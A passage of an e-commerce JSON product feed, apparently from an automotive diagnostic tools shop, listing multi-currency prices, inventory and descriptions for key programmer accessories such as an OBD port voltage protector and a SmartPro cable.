p":null,"compare_at_price_max_sgd":null,"price_min":43.75,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":167,"price_min_wst":124,"percent_sale_min_ils":0,"price_min_pen":150,"compare_at_price_max_chf":null,"price_max_krw":66000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":4100,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":687,"compare_at_price_min_lak":null,"price_min_kzt":22800,"compare_at_price_min_bnd":null,"price_max_sbd":360,"compare_at_price_min_vuv":null,"price_max_jpy":7100,"price_min_afn":3000,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":14800,"price_max_mwk":77100,"price_max_egp":2098,"compare_at_price_max_aed":null,"price_max_bam":75,"price_min_bif":132000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":78,"price_min_dop":2900,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":102,"compare_at_price_max_xof":null,"price_min_mad":410,"compare_at_price_max_fkp":null,"price_min_pgk":190,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1172,"percent_sale_min_inr":0,"price_max_ugx":158000,"price_max_cdf":101000,"price_min_top":107,"price_max_bbd":89,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":341,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":3200,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"my_fields","type":"multi_line_text_field","value":"XHS-RMTTESTER","key":"alternative_part_number_s_"}],"price_min_sll":1013000,"price_max_myr":181,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":25100,"percent_sale_min_fjd":0,"price_max_fkp":34,"percent_sale_min_nzd":0,"price_max_azn":76,"percent_sale_min_myr":0,"price_min_sgd":58,"price_max_uah":1925,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":7900,"compare_at_price_min_uyu":null,"price_min_chf":36,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":297000,"price_min_thb":1397,"price_min_xpf":4600,"price_min_bdt":5500,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":7100,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":5600,"percent_sale_min_sek":0,"price_min_dkk":287,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":140,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1167000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":62,"price_min_kyd":37,"percent_sale_min_sgd":0,"price_max_hkd":347,"percent_sale_min_chf":0,"price_min_shp":34,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":414,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":164,"price_max_mur":2056},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":202,"price_min_egp":5732,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":62300,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":209,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":277,"price_max_afn":8000,"percent_sale_min_bwp":0,"price_min_sar":453,"percent_sale_min_czk":0,"price_min_mvr":1868,"price_max_bif":358000,"compare_at_price_max_gyd":null,"price_min_inr":10900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":179000,"tags":["availability-5 days","Brand_The Diagnostic Box"],"price_max_huf":40000,"price_min_jpy":19000,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":979,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":119,"percent_sale_min_xcd":0,"price_min_mwk":209500,"price_max_wst":336,"price_min_myr":493,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":91,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":67600,"price_max_pen":407,"template_suffix":"","updated_at":"2025-12-22T17:51:02Z","price_max_gtq":926,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1116,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1052000,"price_min_qar":440,"price_min_bbd":241,"price_min_cdf":277000,"price_min_ugx":436000,"price_min_hnl":3184,"compare_at_price_min_sek":null,"price_max_sll":2754000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":7600,"percent_sale_min_mop":0,"price_max_mad":1105,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":8731,"compare_at_price_min_bdt":null,"price_max_gnf":1052000,"percent_sale_min_kmf":0,"price_max_sek":1116,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":440,"price_max_thb":3760,"price_max_xpf":12300,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":14800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":15300,"price_max_sgd":156,"compare_at_price_max_twd":null,"price_min_pyg":823000,"price_min_jmd":19400,"compare_at_price_min_sll":null,"price_min_cad":167,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":5578,"price_max_djf":21500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"OBD Port Protector and Booster- (TDB013)","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":96,"compare_at_price_max_crc":null,"price_max_vnd":3182000,"price_max_kyd":101,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":444,"compare_at_price_min":null,"price_max_tjs":1111,"price_min_ils":387,"price_max_shp":90,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":768,"price_max_bgn":201,"price_min_hkd":940,"price_max_pkr":34200,"percent_sale_min_amd":0,"price_max_ngn":181500,"price_max_crc":60300,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":524,"percent_sale_min_gyd":0,"price_min_bzd":242,"price_min_mop":969,"variants":[{"price_myr":"493.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"91.0","price_xof":"67600.0","price_mad":"1105.0","price_uyu":"4718.0","price_cve":"11400.0","price_pgk":"522.0","price_azn":"206.0","price_top":"291.0","price":"119.00","price_gmd":"8731.0","id":12310929801305,"price_twd":"3804.0","sku":"TDB013","price_rsd":"12100.0","price_kmf":"50800.0","price_dop":"7600.0","price_cny":"851.0","price_thb":"3760.0","price_uzs":"1457000.0","price_xpf":"12300.0","price_bdt":"14800.0","price_kes":"15600.0","price_sek":"1116.0","weight_unit":"oz","price_uah":"5076.0","price_gnf":"1052000.0","price_qar":"440.0","price_bzd":"242.0","price_bam":"202.0","price_egp":"5732.0","price_mop":"969.0","price_nio":"4424.0","price_huf":"40000.0","price_bif":"358000.0","price_mwk":"209500.0","price_hnl":"3184.0","price_ugx":"436000.0","original_merged_options":["title:Default Title"],"price_bsd":"121.0","price_sll":"2754000.0","price_nzd":"209.0","price_wst":"336.0","price_pen":"407.0","price_fjd":"277.0","price_std":"2526000.0","price_bbd":"241.0","price_gtq":"926.0","price_cdf":"277000.0","merged_options":["title:Default Title"],"price_cad":"167.0","price_bgn":"201.0","price_mur":"5578.0","price_mmk":"441000.0","available":true,"price_ron":"524.0","price_lkr":"37400.0","price_crc":"60300.0","price_czk":"2501.0","price_ngn":"181500.0","price_kyd":"101.0","price_idr":"2027000.0","price_amd":"46100.0","price_lbp":"10811000.0","price_bwp":"1705.0","price_shp":"90.0","price_tjs":"1111.0","price_aed":"444.0","price_hkd":"940.0","price_rwf":"175700.0","price_eur":"102.95","barcode":null,"price_dkk":"768.0","inventory_quantity":0,"price_yer":"28800.0","image":null,"compare_at_price":null,"price_afn":"8000.0","price_mvr":"1868.0","price_inr":"10900.0","weight":8.0001,"price_krw":"179000.0","price_npr":"17400.0","price_awg":"217.0","price_pln":"434.0","price_jpy":"19000.0","price_mnt":"430000.0","price_gbp":"90.0","price_sbd":"979.0","price_pkr":"34200.0","price_xcd":"325.0","price_ang":"218.0","available_locations":[21438791],"price_sar":"453.0","price_ttd":"817.0","price_kzt":"62300.0","price_mkd":"6400.0","price_usd":"119.0","price_dzd":"15700.0","price_sgd":"156.0","title":"Default Title","price_etb":"18820.0","price_php":"7200.0","price_pyg":"823000.0","price_isk":"15300.0","price_jmd":"19400.0","price_vnd":"3182000.0","price_tzs":"300000.0","price_aud":"182.0","price_ils":"387.0","price_gyd":"25300.0","inventory_policy":"continue","price_bob":"838.0","price_khr":"485000.0","price_mdl":"2039.0","price_lak":"2616000.0","price_kgs":"10600.0","price_vuv":"14800.0","price_bnd":"156.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"21500.0","price_all":"10000.0","price_chf":"96.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-obd-port-protector-and-booster-tdb013-6819499835481.png?v=1642718749","width":912,"alt":"OBD Port Protector and Booster- (TDB013) Automotive Tools The Diagnostic Box","id":21229011140697,"position":1,"height":684}],"compare_at_price_max_dzd":null,"price_max_ang":218,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":817,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1325150732377,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":28800,"percent_sale_min_crc":0,"price_max_pln":434,"percent_sale_min_ttd":0,"handle":"obd-port-protector-and-booster-tdb013","compare_at_price_max_aud":null,"price_min_npr":17400,"compare_at_price_max_tzs":null,"price_min_awg":217,"price_min_mnt":430000,"price_min_gbp":90,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":50800,"price_max_nio":4424,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2018-07-23T23:10:19Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":206,"price_max_std":2526000,"percent_sale_min_pln":0,"price_min_uah":5076,"compare_at_price_min_azn":null,"price_max_bsd":121,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":12100,"price_max_twd":3804,"percent_sale_min_nio":0,"price_min_mkd":6400,"price_max_top":291,"price_max_pgk":522,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":15700,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":10600,"compare_at_price_min_fkp":null,"price_max_cny":851,"compare_at_price_min_xof":null,"price_max_php":7200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1457000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":119,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":156,"compare_at_price_min_sbd":null,"price_max_vuv":14800,"price_max_lak":2616000,"price_max_etb":18820,"price_min_mmk":441000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":37400,"price_min_czk":2501,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":10000,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":325,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":46100,"price_max_bob":838,"price_max_mdl":2039,"compare_at_price_max_yer":null,"price_max_gyd":25300,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":300000,"percent_sale_min_dzd":0,"price_min_aud":182,"price_max_lbp":10811000,"compare_at_price_min_sar":null,"price_min_khr":485000,"price_min_idr":2027000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":102.95,"compare_at_price_max_mnt":null,"price_min_bwp":1705,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":175700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2501,"price_max_lkr":37400,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":325,"price_min_nio":4424,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":28800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":17400,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":817,"compare_at_price_min_kgs":null,"price_max_gbp":90,"price_max_mnt":430000,"price_max_awg":217,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":434,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":969,"compare_at_price_min_aud":null,"price_max_bzd":242,"percent_sale_min_huf":0,"price_min_rsd":12100,"compare_at_price_max_kmf":null,"price_min_cve":11400,"price_min_uyu":4718,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"The Diagnostic Box","price_min_kes":15600,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2526000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":121,"price_max_kmf":50800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":null,"percent_sale_min_pen":0,"price_min_twd":3804,"body_html":" The TDB013 OBD Power Booster and Protector has been designed to protect your investement from being damaged by issues with the vehicle you are testing. Many vehicles can exhibit unknown problems and plugging in a piece of equipment worth thousands of pounds is sometimes a gamble. With jump packs, booster packs and car chargers the amount of interference, voltage spikes and voltage surges can easily damage expensive equipment. The TDB013 adds an additional level of insurance, and offers the protection you need. The TDB013 will take the damage rather than your expensive diagnostic equipment, and it wont leave you without your equipment for days and maybe even weeks while you get it repaired. An additional clever feature of the TDB013 is its ability to manage the supply voltage that is on Pin 16 of the OBD port. This varies depending on the vehicle, condition of the battery and the wiring from the battery to the OBD port. It is not uncommon to have only 11 volts at the OBD port when the battery is at 12 volts. The TDB013 will maintain 12 volts to your diagnostic equipment regardless whether the OBD port is at 10 volts or even 15 volts. It will maintain a fixed 12 volts DC to pin 16. This means it will smooth out any changes in voltage due to overcharging, boost packs or battery chargers which can cause havoc with anything connected to the vehicle. In additon if the battery level is a little on the low side, and the diagnostic equipment requires 12 volts to function, then have a fixed 12 volts even when the battery is at 10 volts can be a real plus when trying to diagnose a vehicle problem. The TDB013, a Diagnostic Machine Life Saver..... ","price_min_usd":119,"price_max_cve":11400,"price_max_uyu":4718,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":15600,"compare_at_price_min_kmf":null,"price_min_etb":18820,"compare_at_price_max_nzd":null,"price_min_lak":2616000,"price_min_bnd":156,"percent_sale_min_dop":0,"price_min_vuv":14800,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1457000,"rio_ratings":[],"price_min_all":10000,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":851,"price_max_mkd":6400,"price_min_php":7200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":15700,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":10600,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":524,"price_min_crc":60300,"price_min_ngn":181500,"price_min_pkr":34200,"price_min_ang":218,"compare_at_price_min_bzd":null,"price_max_aud":182,"compare_at_price_min_mop":null,"price_max_tzs":300000,"percent_sale_min_php":0,"price_max_idr":2027000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":485000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1705,"compare_at_price_max_inr":null,"price_min_gyd":25300,"compare_at_price_min_yer":null,"price_min_bob":838,"price_min_mdl":2039,"price_min_amd":46100,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":10811000,"price_max_rwf":175700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":441000,"compare_at_price_min_mnt":null,"price_min_eur":102.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":119,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":453,"price_min_wst":336,"percent_sale_min_ils":0,"price_min_pen":407,"compare_at_price_max_chf":null,"price_max_krw":179000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":10900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1868,"compare_at_price_min_lak":null,"price_min_kzt":62300,"compare_at_price_min_bnd":null,"price_max_sbd":979,"compare_at_price_min_vuv":null,"price_max_jpy":19000,"price_min_afn":8000,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":40000,"price_max_mwk":209500,"price_max_egp":5732,"compare_at_price_max_aed":null,"price_max_bam":202,"price_min_bif":358000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":209,"price_min_dop":7600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":277,"compare_at_price_max_xof":null,"price_min_mad":1105,"compare_at_price_max_fkp":null,"price_min_pgk":522,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3184,"percent_sale_min_inr":0,"price_max_ugx":436000,"price_max_cdf":277000,"price_min_top":291,"price_max_bbd":241,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":926,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":8731,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":2754000,"price_max_myr":493,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":67600,"percent_sale_min_fjd":0,"price_max_fkp":91,"percent_sale_min_nzd":0,"price_max_azn":206,"percent_sale_min_myr":0,"price_min_sgd":156,"price_max_uah":5076,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":21500,"compare_at_price_min_uyu":null,"price_min_chf":96,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":823000,"price_min_thb":3760,"price_min_xpf":12300,"price_min_bdt":14800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":19400,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":15300,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":768,"price_min_bgn":201,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":387,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3182000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":167,"price_min_kyd":101,"percent_sale_min_sgd":0,"price_max_hkd":940,"percent_sale_min_chf":0,"price_min_shp":90,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1111,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":444,"price_max_mur":5578},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":435,"price_min_egp":12211,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":133000,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":457,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":587,"price_max_afn":17000,"percent_sale_min_bwp":0,"price_min_sar":960,"percent_sale_min_czk":0,"price_min_mvr":3953,"price_max_bif":758000,"compare_at_price_max_gyd":null,"price_min_inr":22900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":377000,"tags":["availability-2 weeks","Brand_Advanced Diagnostics","New"],"price_max_huf":85000,"price_min_jpy":40100,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":2109,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":251.93,"percent_sale_min_xcd":0,"price_min_mwk":443500,"price_max_wst":721,"price_min_myr":1058,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":196,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":145700,"price_max_pen":866,"template_suffix":null,"updated_at":"2025-11-25T05:17:07Z","price_max_gtq":1960,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":2445,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":2218000,"price_min_qar":932,"price_min_bbd":509,"price_min_cdf":581000,"price_min_ugx":928000,"price_min_hnl":6736,"compare_at_price_min_sek":null,"price_max_sll":5830000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":16200,"percent_sale_min_mop":0,"price_max_mad":2378,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":18509,"compare_at_price_min_bdt":null,"price_max_gnf":2218000,"percent_sale_min_kmf":0,"price_max_sek":2445,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":932,"price_max_thb":8272,"price_max_xpf":26600,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":31300,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":32700,"price_max_sgd":334,"compare_at_price_max_twd":null,"price_min_pyg":1791000,"price_min_jmd":41100,"compare_at_price_min_sll":null,"price_min_cad":362,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":11855,"price_max_djf":45500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Chrysler, Dodge, Jeep SmartPro Cable for RFH","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":207,"compare_at_price_max_crc":null,"price_max_vnd":6746000,"price_max_kyd":213,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":940,"compare_at_price_min":null,"price_max_tjs":2361,"price_min_ils":834,"price_max_shp":196,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":1659,"price_max_bgn":435,"price_min_hkd":1988,"price_max_pkr":72400,"percent_sale_min_amd":0,"price_max_ngn":384200,"price_max_crc":128000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":1130,"percent_sale_min_gyd":0,"price_min_bzd":512,"price_min_mop":2051,"variants":[{"price_myr":"1058.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"196.0","price_xof":"145700.0","price_mad":"2378.0","price_uyu":"10164.0","price_cve":"24600.0","price_pgk":"1085.0","price_azn":"435.0","price_top":"621.0","price":"251.93","price_gmd":"18509.0","id":21814331899993,"price_twd":"8041.0","sku":"ADC-2012","price_rsd":"26100.0","price_kmf":"109500.0","price_dop":"16200.0","price_cny":"1815.0","price_thb":"8272.0","price_uzs":"3066000.0","price_xpf":"26600.0","price_bdt":"31300.0","price_kes":"33200.0","price_sek":"2445.0","weight_unit":"oz","price_uah":"10873.0","price_gnf":"2218000.0","price_qar":"932.0","price_bzd":"512.0","price_bam":"435.0","price_egp":"12211.0","price_mop":"2051.0","price_nio":"9366.0","price_huf":"85000.0","price_bif":"758000.0","price_mwk":"443500.0","price_hnl":"6736.0","price_ugx":"928000.0","original_merged_options":["title:Default Title"],"price_bsd":"256.0","price_sll":"5830000.0","price_nzd":"457.0","price_wst":"721.0","price_pen":"866.0","price_fjd":"587.0","price_std":"5437000.0","price_bbd":"509.0","price_gtq":"1960.0","price_cdf":"581000.0","merged_options":["title:Default Title"],"price_cad":"362.0","price_bgn":"435.0","price_mur":"11855.0","price_mmk":"932000.0","available":true,"price_ron":"1130.0","price_lkr":"78900.0","price_crc":"128000.0","price_czk":"5368.0","price_ngn":"384200.0","price_kyd":"213.0","price_idr":"4262000.0","price_amd":"97800.0","price_lbp":"22886000.0","price_bwp":"3443.0","price_shp":"196.0","price_tjs":"2361.0","price_aed":"940.0","price_hkd":"1988.0","price_rwf":"372500.0","price_eur":"222.95","barcode":null,"price_dkk":"1659.0","inventory_quantity":1,"price_yer":"61000.0","image":null,"compare_at_price":null,"price_afn":"17000.0","price_mvr":"3953.0","price_inr":"22900.0","weight":15.9999,"price_krw":"377000.0","price_npr":"36600.0","price_awg":"458.0","price_pln":"941.0","price_jpy":"40100.0","price_mnt":"913000.0","price_gbp":"196.0","price_sbd":"2109.0","price_pkr":"72400.0","price_xcd":"688.0","price_ang":"461.0","available_locations":[21438791],"price_sar":"960.0","price_ttd":"1732.0","price_kzt":"133000.0","price_mkd":"13700.0","price_usd":"251.93","price_dzd":"33400.0","price_sgd":"334.0","title":"Default 